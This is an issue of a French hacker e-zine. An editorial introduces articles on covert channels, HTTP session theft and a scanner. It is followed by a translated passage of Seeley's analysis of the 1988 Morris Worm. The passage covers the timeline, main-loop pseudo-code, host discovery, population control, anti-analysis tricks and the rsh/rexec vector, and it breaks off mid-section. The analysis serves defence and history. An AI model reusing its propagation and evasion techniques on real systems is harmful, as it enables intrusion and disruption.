Un nouveau collaborateur a rejoins le "staff",
il s'agit de Flyers, welcome home ;) Sans lui, ce nouveau opus n'aurait
peut-être jamais exister. Merci à toi!
Flyers nous a concocté deux articles aussi bien l'un que l'autre.
Le premier intitulé "Frenchy Covert Channel" parle du
covert channel (on s'en serai douté), "technique ayant pour
but de faire passer au travers d'un firewall des données".
Le deuxième article intitulé "Le mystère du
manuscrit de Voynich", à mettre dans la section crypto, est
une traduction d'un TRES bon article parlant d'une "tentative"
de décryptage d'un manuscrit médiéval.
Quant à sirius_black fidèle à ses habitudes :p , il nous a écris un article sur l'... HTTP, plus précisement sur le "Vol de session HTTP", un article trés complet. Le deuxième article est une traduction d'un article parlant du ver (worm) le plus connu: le Morris Worm un texte tout aussi complet que le précédent. Le troisième article inaugure une nouvel section dans ce mag: Toolz Armory; il s'agit de présenter un outil (un soft) qu'on apprécie ou qu'on souhaite améliorer, dans le cas échéant il s'agit de Lutz un "nmap-like". Enfin, le dernier article est une traduction d'un compte rendu d'un pentest (test d'intrusion).
Et moi dans tout cela?! bein rien... :p
Vous aurez peut-être remarquer que l'interface de ce numéro est la même que celle du Lotfree#05. En effet, on nous a reproché le manque de "finition" de l'interface du précédent numéro qui était un peu trop wonderland ;) Qui sait! c'est peut-être pour ça que notre mag n'est pas sur madchat MDR
OS4M4CKERS[chez]imel[point]org
Donn Seeley
Department of Computer Science
University of Utah
EXTRAIT
Le soir du 2 novembre 1988, un programme auto répliquant a été lancé sur Internet (1). Ce programme (un ver) a envahi des VAX et des ordinateurs Sun-3 faisant tourner des versions de l'UNIX de Berkeley et les a utilisé pour infecter encore plus d'ordinateurs (2). En l'espace de quelques heures ce programme s'est répandu à travers les Etats-Unis, infectant des centaines de milliers de machines et les rendant inutilisables à cause de l'encombrement que provoquait son exécution. Ce document présente une chronologie de cet événement ainsi qu'une description détaillée du fonctionnement du ver, basée sur une version en C du ver obtenue en le décompilant.
Table des matières
- 1. Introduction
- 2. Chronologie
- 3. Vue d'ensemble
- 4. Etude détaillée
- 2. Chronologie
- 4.1. Le processus principal
- 4.2. Structures de données
- 4.3. Croissance de la population
- 4.4. La recherche de nouvelles machines à infecter
- 4.5. Failles de sécurité
- 4.2. Structures de données
- 4.5.1. Rsh et rexec
- 4.5.2. Finger
- 4.5.3. Sendmail
- 4.5.2. Finger
- 4.6. Infection
- 4.7. Cassage de mot de passe
- 5. Opinions
- 6. Conclusion
- Remerciements
- 6. Conclusion
There is a fine line between helping administrators protect their systems and providing a cookbook for bad guys. [Grampp and Morris, "UNIX Operating System Security"]
Ces systèmes avaient été envahis par un ver. Un ver et un programme qui se propage tout seul sur un réseau, utilisant les ressources d'une machine pour en attaquer une autre (Un ver n'est pas tout à fait similaire à un virus qui est un fragment de programme qui s'insère dans d'autres programmes). Le ver profitait de trous dans la sécurité de systèmes qui utilisaient BSD UNIX 4.2 ou 4.3 ou des dérivés comme SunOS. Ces trous lui permettait de se connecter aux machines d'un réseau, de contourner leur authentification, de se reproduire (se recopier) puis d'attaquer toujours plus de machines. Les chargements massifs étaient dû aux multitudes de vers qui essayaient de propager l'épidémie.
L'Internet n'avait jamais été attaqué de cette façon auparavant, bien qu'il y avait beaucoup de chance pour qu'une telle attaque soit en préparation. La plupart des administrateurs n'étaient pas familiers avec le concept de ver (à l'opposé des virus, qui sont une plus grande menace au monde des PCs) et il leur a fallu du temps avant qu'ils comprennent ce qui se passait et comment gérer ça. Le but de ce document est d'expliquer aux gens ce qui s'est passé et comment cela est arrivé, afin qu'ils soient mieux préparés lorsque cela se reproduira. Le comportement du ver sera étudié en détail, à la fois pour montrer exactement ce qu'il faisait et ne faisait pas et aussi pour montrer les dangers des futurs vers. Comme les informations sont bien connues, que des milliers d'ordinateurs possèdent leurs copies du vers, il semble improbable que ce document puisse causer des dommages, même si cela reste troublant. Les opinions sur le sujet et les autres problèmes seront offertes plus tard.
Remember, when you connect with another computer, you're connecting to every computer that computer has connected to. [Dennis Miller, on NBC's Saturday Night Live]
Here is the gist of a message I got: I'm sorry. [Andy Sudduth, in an anonymous posting to the TCP-IP list on behalf of the author of the worm, 11/3/88]
Beaucoup de détails sur la chronologie des attaques ne sont pas encore disponibles. La liste suivante représente la date et l'heure des différents évènements connus.
- 2/11 à 18 : 24 (approx.)
- C'est la date et l'heure à laquelle les fichiers du ver ont été trouvés sur la machine prep.ai.mit.edu, un VAX 11/750 du Laboratoire d'Intelligence Artificielle du MIT. Ces fichiers ont étés retirés plus tard, et l'heure exacte a été perdue. Pendant deux semaines il fut impossible de se loger sur prep. Le système ne gardait pas de logs et les disques n'étaient pas sauvegardés sur cassette : une cible parfaite. Un certain nombre de "visiteurs" (des personnes utilisant des comptes publiques) a été remarqué ce soir là. Ces utilisateurs auraient du apparaître dans les logs de sessions, mais regardez ce qui suit.
- Première infection connue sur la cote ouest : rand.org à Rand Corp, Santa Monica.
- csgw.berkeley.edu est infecté. Cette machine est un des routeurs principaux du réseau de UC Berkeley. Mike Karels et Phil Lapsley ont découvert l'infection peu de temps après.
- mimsy.umd.edu est attaqué par le biais de son serveur finger. Cette machine se trouve au département informatique de l'Université de Maryland.
- Les Suns du laboratoire d'I.A. du MIT sont attaqués.
- Première attaque sendmail sur mimsy.
- L'équipe de Berkeley se rend compte des attaques Sendmail et Rsh, remarque les erreurs sur les services telnet et finger et commence à désactiver ces services.
- cs.utah.edu est infecté. Ce VAX 8600 est la machine principale du département informatique de l'Université d'Utah. Les évènements suivant décrivent les attaques à Utah et sont représentatives des autres infections à travers le pays.
- Première attaque sendmail sur cs.utah.edu.
- La moyenne de charge sur cs.utah.edu atteint 5. La "moyenne de charge" est une valeur générée par le système qui représente le nombre moyen de jobs dans la fille d'attente durant la dernière minute ; une charge de 5 sur un VAX 8600 dégrade de façon notable les temps de réponse alors qu'une charge de plus de 20 est une dégradation drastique. A 9 heures du soir, la charge est généralement entre 0.5 et 2.
- La moyenne de charge de cs.utah.edu atteint 7.
- La moyenne de charge de cs.utah.edu atteint 16.
- Le nombre maximum de processus différents en cours d'exécution (100) est atteint sur cs.utah.edu ; le système est inutilisable.
- Jeff Forys d'Utah tue les vers sur cs.utah.edu. Les machines Sun de Utah sont infectées. A 22 : 41 la re-infection provoque une moyenne de charge de 27 sur cs.utah.edu.
- Forys redémarre cs.utah.edu.
- La re-infection fait grimper la moyenne de charge à 37 sur cs.utah.edu malgré les efforts répétés de Forys pour tuer les vers.
- Peter Yee du Centre de Recherche de NASA Ames envoie un message d'avertissement à la liste de diffusion TCP-IP : "Nous sommes en ce moment sous les attaques d'un VIRUS Internet. Il a frappé UC Berkeley, UC San Diego, Lawrence Livermore, Stanford, et NASA Ames." Il suggère de stopper les services telnet, ftp, finger, rsh et SMTP. Il ne mentionne pas rexec.
- Andy Sudduth de Harvard poste anonymement un avertissement sur la liste TCP-IP : "Il doit y avoir un virus perdu sur l'Internet." C'est le premier message qui explique (brièvement) comment l'attaque finger marche, décrit comment se protéger de l'attaque SMTP en recompilant sendmail, et mentionne de façon explicite l'attaque rexec. Malheureusement le message de Sudduth est bloqué à relay.cs.net alors que le routeur est éteint pour combattre le ver. Le message ne sera délivré que deux jours après. Sudduth révéla être l'auteur du message le 5 novembre.
- Keith Bostic envoie un correctif pour sendmail au newsgroup comp.bugs.4bsd.ucb-fixes et à la liste TCP-IP. Ces correctifs (et les suivants) sont aussi envoyés aux administrateurs des systèmes importants à travers le pays.
- Les logs de session wtmp sont mystérieusement effacées de prep.ait.mit.edu.
- Edward Wang de Berkeley remarque et averti de l'attaque finger mais son message ne parvient à Mike Karel's que 12 heures plus tard.
- Le congrès annuel de Berkeley Unix se déroule à UC Berkeley. 40 ou plus des plus importants administrateurs systèmes et hackers sont en ville à discuter, quand la catastrophe arrive chez eux. Plusieurs personnes qui avaient décidé de prendre l'avion jeudi matin sont immobilisées par la crise. Keith Bostic passe la plus grande partie de la journée au téléphone au bureau du Groupe de Recherche en Systèmes Informatiques à répondre aux appels d'administrateurs systèmes paniqués venant de tout le pays.
- L'équipe du MIT Athena appelle Berkeley pour lui expliquer le fonctionnement du bug des serveurs finger.
- Dave Pare arrive dans les bureaux du Berkeley CSRG ; le désassemblage et la décompilation se font petit à petit avec les outils spécialisés de Pare.
- Le groupe de Berkeley expédie des calzones (sorte de pizzas pliées). Les gens font des va et vient ; les bureaux sont bondés, l'excitation est au plus fort.
- Keith Bostic envoie un correctif pour le serveur finger.
- Les membres de l'équipe Berkeley, avec le ver presque entièrement désassemblé et largement décompilé, prennent finalement quelques heures de sommeil avant de retourner au travail.
- Theodore Ts'o du Projet Athena du MIT annonce publiquement que le MIT et Berkeley ont complètement désassemblé le ver.
- Une courte présentation du ver est faite à la fin du congrès Berkeley Unix.
- Déroulement du meeting du National Computer Security Center afin de discuter du ver. Il y a environ 50 participants.
- Les sources du ver, entièrement décompilées et commentées sont installées à Berkeley.
Que faisait exactement le ver pour provoquer une telle épidémie ? Le ver est composé d'une routine d'amorçage (bootstrap en Anglais. C'est la partie du ver qui est exécutée et qui se charge de placer une copie du ver sur les machines infectées) de 99 lignes écrites en langage C, plus un gros fichier objet qui change selon la plate-forme (VAX ou Sun-3). De toute évidence ce fichier objet a été généré à partir de sources en C, il était donc naturel de décompiler le langage machine en C ; nous avons maintenant plus de 3200 lignes de code C commenté qui peut se recompiler et qui est quasi-complet. Nous sommes obligés de commencer l'étude du ver par une rapide vue d'ensemble des objectifs du ver, suivi d'une discussion en profondeur sur les différents comportements du ver révélés lors de la décompilation.
Les activités du ver se divisent en deux catégories : l'attaque et la défense. L'attaque consiste à trouver des machines (et des comptes) à pénétrer, puis à exploiter des trous de sécurité sur des machines distantes pour y placer une copie du ver et la mettre en marche. Le ver obtient des noms d'hôtes en regardant dans les fichiers système /etc/hosts.equiv et dans /.rhosts, dans les fichiers des utilisateurs comme le .forward et rhosts, en analysant les données de routage dynamique produites par le programme netstat et enfin en générant des adresses IP aléatoires sur le réseau local. Il les classe par ordre de préférence, commençant d'abord par le fichier /etc/hosts.equiv parce qu'il contient des noms de machines locales qui sont susceptibles d'accepter des connexions sans authentification. La pénétration d'un système distant peu s'effectuer d'une des trois façons suivantes. Le ver peut profiter d'un bug dans le serveur finger qui lui fera télécharger le code malveillant puis le lui faire exécuter. Le ver peut utiliser une brèche dans le service de messagerie SMTP sendmail, lui faire exécuter des commandes dans un shell et télécharger le code à travers une connexion mail. Si le ver pénètre un compte local en devinant son mot de passe, il peut utiliser les services de commande à distance rexec et rsh pour attaquer des machines qui partagent le même compte. Dans tous les cas, le ver s'arrange pour obtenir un shell distant qu'il utilisera pour se propager, se compiler et exécuter la routine de 99 lignes. Cette routine établie sa propre connexion avec le ver local afin de récupérer les différents fichiers dont elle a besoin, et en regroupant ces différents morceaux un nouveau ver est créé et la procédure d'infection recommence encore et encore. Les tactiques de défense se classent en trois catégories : empêcher la détection de l'intrusion, interdire l'analyse du programme et identifier les autres vers. La méthode la plus simple pour le ver de se cacher est de changer son nom. Quand il se déclenche, il efface sa liste d'arguments (argv) et fixe l'argument numéro zéro à sh, le faisant passer pour un innocent interpréteur de commande. Il utilise la commande fork() pour changer son PID, et ne reste jamais très longtemps avec le même ID. Ces deux tactiques ont pour objectif de camoufler la présence du ver dans les listings d'état du système (logs, etc.) Le ver essaie de laisser le moins de traces possibles, au démarrage il met en mémoire tous les fichiers dont il a besoin et efface les copies qui pourraient révéler sa présence. Il empêche aussi la génération de fichiers core, si bien que si le ver plante, il ne laisse pas de preuve de son passage à travers la présence de dumps core. Cette dernière tactique est aussi crée pour empêcher l'analyse du programme : cela empêche un administrateur d'envoyer un signal qui forcerait le programme à générer un fichier core. Cependant il y a d'autres méthodes d'obtenir un fichier core, si bien que le ver remplace minutieusement certains octets en mémoire (des caractères) pour être extrait plus difficilement. Les copies sur le disque sont encodées en répétant un xor sur une séquence de 10 octets ; les chaînes de caractères static sont encodées octets après octets en effectuant un xor avec la valeur hexadécimale 0x81, à l'exception d'une liste privée qui est encodée avec le code hexadécimal 80. Si les fichiers du ver sont toutefois capturés avant que le ver ne les ai effacés, les fichiers objets ont été chargé de telle façon que la plupart des entrées non essentielles de la table des symboles ont été effacées, empêchant de comprendre le rôle d'une routine en se basant sur son nom. Le ver fait aussi un effort trivial pour stopper les programmes qui voudraient profiter de ses communications ; en théorie un site bien attaqué peut empêcher l'infection en envoyant un message aux ports sur lequel le ver écoute, si bien que le ver fait bien attention à tester les connexions en établissant un court échange de "chiffres magiques" aléatoires.
Quand on étudie un programme malicieux comme celui-là, il est tout aussi important de faire la liste de ce qu'il ne fait pas que la liste de ce qu'il fait. Ce ver n'efface pas de fichiers systèmes : il efface juste les fichiers qu'il a crée durant le processus d'amorçage. Ce programme ne tente pas de mettre hors d'état de marche le système en supprimant des fichiers importants. Il n'efface pas les fichiers de log ou ne va pas perturber d'opérations normales si ce n'est en consommant des ressources systèmes. Le ver n'altère pas de fichiers existants : ce n'est pas un virus. Le ver se propage en se copiant et en se compilant lui-même sur chaque système ; il ne modifie aucun programme pour parvenir à ce résultat. A cause de sa méthode d'infection, il ne possède pas les privilèges suffisant qui lui permettraient de modifier des programmes. Le worm n'installe pas de chevaux de Troie : sa méthode d'attaque est uniquement active, il n'attend jamais qu'un utilisateur tombe dans un piège. Une partie de la raison pour laquelle il n'installe pas de troyen est qu'il ne peut pas se permettre de perdre son temps à attendre l'exécution d'un exécutable par l'utilisateur - il doit se reproduire avant qu'il soit découvert. Enfin, le ver ne transmet, ni n'enregistre les mots de passes décryptés : sauf pour sa liste statique de ses passwords préférés, le ver ne passe pas les mots de passes crackés à de nouveaux vers ni ne les renvoie vers une machine centrale. Cela ne veut en aucun cas dire que les comptes pénétrés par le ver sont sûr simplement parce que le ver n'a communiqué les passwords à personne, évidemment, si le ver peut deviner le mot de passe d'un compte alors des personnes pourront certainement le faire. Le ver n'essaye pas de récupérer les privilèges du super utilisateur : alors qu'il fait tout pour pénétrer des comptes, il n'a a aucun moment besoin des privilèges particuliers pour se propager, et ne fait aucun usage spécial de ces privilèges même s'il les obtient. Le ver ne se propage pas à travers uucp, x.25, DECNET ou BITNET : il requiert spécifiquement TCP/IP. Le worm n'infecte pas de systèmes System V à moins qu'ils aient été modifié pour utiliser les programmes réseaux de Berkeley comme sendmail, fingerd et rexec.
Passons maintenant aux détails : nous devons suivre le fil principal du ver puis examiner les structures de données avant d'étudier chaque phase séparément.
Quand le ver commence son exécution dans le main(), il fait bien attention aux initialisations, aux moyens de défense et de camouflage. La toute première opération qu'il effectue est de changer son nom en sh. Il réduit le temps durant lequel le ver est visible en changeant le nom de son processus en un nom étrange comme x9834753. Il initialise alors le générateur de nombres aléatoires, en s'appuyant sur l'heure courante, désactive les core dumps, et s'arrange pour mourir quand une connexion distante échoue. Une fois tout ceci effectué, le ver gère la liste de ses arguments. Il commence par rechercher l'option -p $$, où $$ représente l'ID de son processus père ; cette option indique au ver qu'il doit prendre soin de s'effacer plus tard. Il lit alors chacun des fichiers qui lui ont été passé en argument ; si l'option précédente est activée, il efface chaque fichier qu'il vient de lire. Si le ver n'a pas récupéré le fichier source d'amorçage l1.c comme argument, il se termine silencieusement ; c'est probablement un moyen de ralentir les personnes qui sont en train d'étudier le ver. Si l'effacage des traces est activé, le ver ferme alors ses descripteurs de fichier, se coupant momentanément de son ver père distant, et efface certains fichiers. (Un de ceux-ci, /tmp/.dumb, n'est à aucun moment crée par le ver, cette suppression semble venir d'une version précédente du ver, et n'aurait pas été retirée du programme.) Le ver met alors sa liste d'arguments à zéro, là encore pour contrecarrer le programme de statut système ps. L'étape suivante est l'initialisation de la liste des interfaces réseaux du ver ; ces interfaces sont utilisées pour trouver des réseaux locaux et chercher des adresses alternatives pour la machine en court. Enfin, si l'option -p est passée, le ver re-initialise son groupe de processus et tue les processus qui l'ont aidé à se lancer. La dernière action qu'effectue le ver dans la fonction main() est d'appeler une fonction que nous avons nommé doit(), qui contient la boucle principale du ver.
doit()
{
lance le générateur de nombres aléatoires en se basant sur l'heure
attaque de machines : gateways, réseaux locaux, réseaux externes
checkother();
send message();
for(;;)
{
cracksome();
other_sleep(30);
cracksome();
changement de l'identifiant de processus
attaque de machines : gateways, hôtes connus, réseaux distants, réseaux locaux
other_sleep(20);
if (12 heures se sont passés)
vider la liste des machines
if (pleasequit && nextw > 10)
exit(0);
}
}
Pseudo code "C" pour la fonction doit()
doit() lance un court prologue avant d'entrer dans la boucle principale. Il fixe (inutilement) le générateur de nombres aléatoires avec l'heure courante, tout en sauvant l'heure afin qu'il puisse déterminer depuis combien de temps il tourne. Le ver commence alors sa première infection. Il attaque tout d'abord les passerelles (gateways) qu'il a trouvé avec la commande de surveillance réseau netstat ; s'il ne parvient pas à infecter l'une de ces machines, alors il cherche des machines sur le réseau local avec un numéro d'hôte aléatoire, ensuite il fait la même chose mais avec les machines se trouvant de l'autre côté de la passerelle, dans tous les cas il s'arrête dès qu'il a trouvé une machine. (Remarquez que cette séquence d'attaque diffère de la séquence utilisée par le ver une fois que ce dernier est entré dans la boucle principale.)
Après ces premières tentatives d'infection, le worm appelle la routine checkother() pour vérifier qu'un autre ver ne se trouve pas sur la machine locale. Dans cette routine le ver agit comme un client qui communique avec un ver préexistant qui joue le rôle de serveur ; ils peuvent alors s'échanger des messages de "contrôle de la population" après quoi l'un des deux vers va éventuellement s'éteindre.
Une routine étrange est lancée juste avant d'entrer dans la boucle principale. Cette routine que nous avons appelé send_message() n'envoie en fait rien du tout. Il semblerait quelle soit faite afin qu'une copie du ver sur 15 envoie un datagramme de 1 octet sur un port de la machine ernie.berkeley.edu, qui est localisée à l'UC Berkeley, au Computer Science Department. Il a été suggéré que ceci n'était qu'une feinte désignée à faire porter l'attention sur ernie, et non sur la véritable machine de l'auteur. Puisque la routine a un bug (elle met en place un socket TCP mais essaye d'envoyer un paquet UDP), rien n'est envoyé au final. Il est aussi possible que cela soit une feinte plus recherchée, destinée à être découverte seulement par les décompileurs ; si cela était le cas, ce ne serait pas le seul obstacle que l'auteur a délibérément placé sur notre chemin. Dans tous les cas, les administrateurs de Berkeley n'ont détecté aucun processus écoutant sur le port 11357 de ernie, et nous n'avons trouvé aucun code dans le ver qui écoute sur ce port, indépendamment de la machine.
La boucle principale débute avec l'appel à une fonction que nous avons baptisé cracksome() pour le cassage de mots de passe. Le cassage de mots de passe est une activité que le ver fait constamment et de manière incrémentale. Il fait une pause de 30 secondes pour voir s'il y a des copies du ver qui se sont introduites sur la machine locale, et puis retourne au cracking. Ensuite il fork (crée un nouveau processus fonctionnant comme une copie du même ver) et l'ancien processus se termine ; cela sert à changer les numéros d'I.D. des processus et de rendre plus difficile la découverte du ver avec la commande d'information système ps. Le ver retourne alors à l'étape d'infection, en essayant (par ordre de préférence) les routeurs, les machines présentes dans un fichier comme /etc/hosts.equiv, les hôtes aléatoires de l'autre côté du routeur et ceux des réseaux locaux. Comme précédemment, s'il parvient à infecter une nouvelle machine, il marque cette machine dans une liste et arrête l'infection pour le moment. Après l'infection, le ver passe deux minutes pour regarder une nouvelle fois s'il n'y a pas de nouvelles copies du ver ; cela est fait parce qu'un nouvel hôte distant infecté peut essayer de réinfecter l'hôte local. Si 12 heures se sont passées et que le ver est toujours actif, il suppose qu'il n'a pas eu de chance car des machines ou des réseaux devaient être hors service ou éteints, et il réinitialise sa table d'adresses si bien qu'il peut reprendre au début. A la fin de la boucle principale le ver regarde s'il peut mourir en fonction des résultats de contrôle de la population, et si c'est le cas, et s'il a obtenu une quantité suffisante de mots de passe cassés, il quitte.
Le ver maintient au moins quatre structures de données intéressantes, et chacune est associée à un ensemble de routines.
La structure object est utilisée pour contenir des copies de fichiers. Les fichiers sont encryptés en utilisant la fonction xorbuff() au moment où ils sont en mémoire, si bien qu'un dump du ver ne révèle rien d'intéressant. Les fichiers sont copiés sur le disque du système distant avant de commencer un nouveau worm, et les nouveaux worms mettent ces fichiers en mémoire et suppriment les copies du disque comme tâche de démarrage. Chaque structure contient un nom, une longueur et un pointeur vers un buffer. La fonction getobjectbyname() récupère un pointeur vers une structure d'objet nommée ; pour différentes raisons, elle n'est appelée que pour lancer le fichier source d'amorçage.
La structure interface contient des informations sur la configuration des interfaces réseaux de la machine en cours. Cela est principalement utilisé pour trouver des réseaux locaux. Cette structure est composée d'un nom, d'une adresse réseau, d'un masque de sous réseau et de quelques flags. La table des interfaces est initialisée une fois au démarrage.
La structure host est utilisée pour garder une trace des statuts et des adresses des machines. Les machines sont ajoutées dynamiquement à cette liste, au fur et à mesure que le ver rencontre de nouvelles sources de noms d'hôtes et d'adresses. Cette liste peut être explorée à la recherche d'une adresse ou d'un nom particulier, avec une option pour insérer une nouvelle entrée si la recherche n'a rien donnée. Les bits d'indication (flags) sont utilisés pour indiquer si l'hôte est une passerelle, s'il a été trouvé par l'intermédiaire d'une table système comme /etc/hosts.equiv, si le ver a considéré pour différentes raisons que cette machine était impossible à attaquer, et si l'hôte a déjà été infecté avec succès. Les bits pour "infection impossible" et "infecté" sont effacés toutes les 12 heures, et les hôtes à faible priorité sont effacés pour être à nouveau accumulés plus tard. La structure peut contenir jusqu'à 12 noms (alias) et jusqu'à 6 adresses réseaux distinctes pour chaque machine.
Dans nos sources, ce que nous avons appelé la structure muck (saleté, saloperie, cochonnerie) est utilisée pour garder trace des comptes dans un but de cracking de passwords. (Nous lui avons décerné le nom muck pour des raisons sentimentales, bien que pw ou act auraient été plus parlant.) Chaque structure contient un nom de compte, un password crypté ou décrypté (si possible) plus le répertoire personnel de l'utilisateur (home directory) ainsi que des informations personnelles tirées du fichier password.
4.3 Croissance de la population (Propagation)
Le ver possède un mécanisme qui semble avoir été crée pour limiter le nombre de copies du ver qui tournent sur un système donné, mais en dehors de cela notre compréhension de pourquoi ce ver a été crée est limitée. Cela n'empêche évidemment pas la surcharge d'un système bien que cela accélère de manière évidente l'infection pour rendre les premières copies indétectables. Il a été suggéré qu'une simulation des fonctions de contrôle de la population du ver pourrait révéler plus de détails sur sa création et nous serions intéressé d'écrire un papier sur une telle simulation.
Le ver utilise une technique client-et-serveur pour contrôler le nombre de copies exécutées sur la machine courante. Une routine checkother() est appelée au démarrage. Cette fonction essaye de se connecter à un serveur en écoute sur le port TCP 23357. La tentative de connexion retourne immédiatement si aucun serveur n'est présent, mais se bloque si un est disponible ou occupé ; un ver serveur lance régulièrement son code serveur pendant les opérations qui prennent du temps si bien que la queue des connexions n'augmente jamais beaucoup. Une fois que le client a échangé des nombres magiques (magic numbers) avec le serveur sous la forme d'une authentification triviale, le client et le serveur jouent à la courte paille pour déterminer qui survivra. Un ou-exclusif entre les bits de poids faibles respectif des nombres aléatoires du client et du serveur est effectué. Si le résultat vaut 1 le serveur est gagnant, dans le cas contraire le client sort vainqueur. Le perdant active son drapeau (flag) pleasequit qui lui permet éventuellement de quitter en fin de boucle principale. Si à un moment un problème survient - une lecture du serveur échoue, ou qu'un mauvais nombre magique est retourné - le ver client quitte la fonction, devenant un ver qui n'agira jamais en tant que serveur et en conséquence ne s'implique pas dans la croissance de la population. Un test est effectué au tout début de la fonction pour détecter un éventuel serveur cataleptique. Après ce test 1 ver sur 7 abandonne le contrôle de la population. De cette manière le ver achève le jeu de population dans checkother() dans l'un de ces trois états : programmé pour mourir après un certain temps, avec le drapeau pleasequit activé ; fonctionnant en tant que serveur avec la possibilité de perdre le jeu ultérieurement ; et immortel, à l'abris des dangers du contrôle de la population.
Une routine complémentaire, other_sleep(), exécute la fonction de serveur. Cette fonction utilise l'appel système select() de Berkeley comme chronomètre et accepte durant un laps de temps de quelques secondes les connections venant des clients. Au début de la fonction il vérifie s'il dispose d'un port de communication avec lequel accepter des connexions, si ce n'est pas le cas, il laisse passer le laps de temps prédéfini et retourne. Dans le cas contraire il boucle sur select(), diminue le temps restant après qu'il ai servi un client jusqu'à ce qu'il ne reste plus de temps et que le ver retourne. Quand le serveur obtient un client, il effectue l'inverse du protocole client, décidant éventuellement s'il doit continuer ou quitter. other_sleep() est appelé à partir de beaucoup d'endroits différents du code, si bien que les clients n'attendent jamais bien longtemps.
Au vu du système élaboré du ver à contrôler la réinfection, qu'est ce qui le rend si rapide à se reproduire sur une machine au point de la submerger ? Un des coupables est le test du "1 sur 7" dans checkother() : les vers qui sautent la phase de client deviennent immortels, et ainsi ne risquent pas de disparaître lors du duel. Une autre cause de surcharge de la mémoire est le fait que quand un ver décide qu'il a perdu, il peut encore effectuer beaucoup de taches avant de réellement quitter. La routine du client n'est même pas lancée jusqu'à ce que le ver nouveau-né tente d'infecter au moins une machine distante, et même si le ver perd le duel, il continue de s'exécuter à la fin de la boucle principale, et là encore il ne quitte pas tant qu'il n'a pas fait le tour de la boucle plusieurs fois, étant bloqué dans le cassage des mots de passes. Enfin, les nouveaux vers perdent tout l'historique des infections réalisées par leurs parents, si bien que les enfants d'un ver sont constamment en train d'essayer de réinfecter les machines de leur père, ainsi que les enfants d'autres vers. Si on rassemble toutes ces données il n'y a en fait aucune surprise qu'au bout de une ou deux heures d'infections, une machine soit entièrement dévouée la l'exécution des vers.
4.4 La recherche de nouvelles machines à infecter
Une des caractéristiques du ver est que toutes ses attaques sont actives, jamais passives. Par conséquent le ver n'a jamais à attendre qu'un utilisateur vienne le lancer sur une autre machine contrairement à la plupart des Chevaux de Troie - il doit chercher des ordinateurs par ses propres moyens.
Le ver dispose d'une liste bien distincte de priorités quand il fait la chasse aux machines. Ses victimes préférées sont les passerelles ; la fonction hg() essaie d'infecter toutes les machines qu'elle suppose être des passerelles. C'est seulement une fois que toutes les passerelles sont considérées comme étant soit infectées soit inattaquables que le ver s'en prend à d'autres hôtes. hg() appelle la fonction rt_init() qui lui donne une liste de passerelles ; cette liste a été générée à partie du résultat de la commande de surveillance réseau Netstat. Le ver prend bien soins de sauter le loopback ainsi que les interfaces réseau locales (dans le cas où la machine en cours est un routeur) ; il mélange ensuite aléatoirement la liste et ajoute les 20 premiers routeurs au tableau des machines afin d'accélérer les recherches initiales. Il teste alors chaque routeur dans l'ordre jusqu'à ce qu'il trouve un hôte qu'il puisse infecter, où qu'il n'ai plus d'hôtes à disposition.
Après avoir pris soin des routeurs, la priorité suivante du ver concerne les machines trouvées en scannant les fichiers systèmes. Au début du cassage de mot de passes, les fichiers /etc/hosts.equiv (qui contient le nom des machines qui peuvent se connecter à la machine locale sans authentification) et /.rhosts (qui contient les noms de machines auxquelles sont accordées certains privilèges de login) sont examinés, tout comme les fichiers .forward de chaque utilisateur (qui donnent la liste de toutes les machines auxquelles un mail est retransmis). Ces hôtes sont marqués (drapeau) de telle façon qu'ils puissent être scannés avant les autres. La fonction hi() se charge alors d'attaquer ces machines.
Une fois que les machines les plus rentables ont été utilisées, le ver commence à chercher les machines qui ne sont pas recensées dans des fichiers. La routine hl() étudie les réseaux locaux : elle teste les adresses des machines locales, en concaténant l'adresse du réseau avec une valeur aléatoire. ha() effectue la même tâche pour les machines externes, à la recherche d'adresses alternatives aux passerelles. Un code spécial gère la règle d'ARPAnet qui consiste à mettre le chiffre IMP dans les bits de poids faible de l'adresse et le port IMP actuel de la machine dans les bits de poids fort de l'adresse. Une fonction qui effectue différentes "enquêtes" aléatoires et que nous avons nommé hack_netof(), semble posséder un bug qui empêche le ver d'attaquer des machines sur les réseaux locaux ; cela peut bien sûr être dû à une mauvaise interprétation de notre part, mais dans tous les cas la recherche de machines à travers les fichiers systèmes devrait être suffisante pour couvrir toutes ou presque toutes les machines locales.
Le cassage de password est un autre générateur de nom de machines, mais comme il est traité séparément de l'habituel plan d'attaque présenté ici, le sujet sera étudié plus loin avec les autres calculs concernant les mots de passes.
The first fact to face is that Unix was not developed with security, in any realistic sense, in mind... [Dennis Ritchie, "On the security of Unix"]
Cette section traite des services TCP utilisés par le ver pour pénétrer des systèmes. Il est injuste d'utiliser la citation précédente alors que l'implémentation des services que nous allons étudier a été distribuée par Berkeley plutôt que Bell Labs, mais le sentiment est tout à fait approprié. Pendant très longtemps la balance entre la sécurité et la facilité d'utilisation des systèmes Unix a penchée en faveur de la facilité d'utilisation. Comme Brian Reid l'a dit à propos de l'intrusion de Stanford il y a deux ans : "La commodité accordée à un programmeur va à l'encontre de la sécurité, parce que cette commodité devient celle de l'intrus si le compte du programmeur est compromis." La leçon tirée de cette expérience semble être oubliée par la plupart des personnes, mais pas par l'auteur du worm.
These notes describe how the design of TCP/IP and the 4.2BSD implementation allow users on untrusted and possibly very distant hosts to masquerade as users on trusted hosts. [Robert T. Morris, "A Weakness in the 4.2BSD Unix TCP/IP Software"]
Rsh et rexec sont des services réseau qui offrent des interpréteurs de commande à distance. Rexec utilise une authentification par mot de passe ; rsh s'appuie sur des fichiers décrivant les connexions entrantes privilégiées et leurs permissions. Deux vulnérabilités sont exploitées par le ver - la probabilité qu'une machine distante qui possède un compte similaire à un compte local possède aussi le même password, permet l'infiltration par le biais de rexec, et la probabilité qu'un tel compte distant inclura la machine locale dans ses fichiers de droits rsh. Ces deux vulnérabilités sont vraiment des problèmes de laxisme ou de confort des utilisateurs et sont dues à l'administrateur système et non à un bug actuel, mais elles doivent être prises comme des facteurs d'infection tout comme une faille de sécurité involontaire.
La première utilisation de rsh faite par le ver est très simple : il recherche un compte distant avec le même nom que celui qui est (secrètement) en train de faire tourner le ver sur la machine locale. Ce test fait partie du plan standard de piratage effectué pour chaque hôte ; si il échoue, le ver laisse la place à finger, puis sendmail. Beaucoup de sites comme Utah étaient déjà protégés contre cette attaque triviale en ne fournissant pas de shells distants à des pseudo-utilisateurs comme daemon ou nobody.
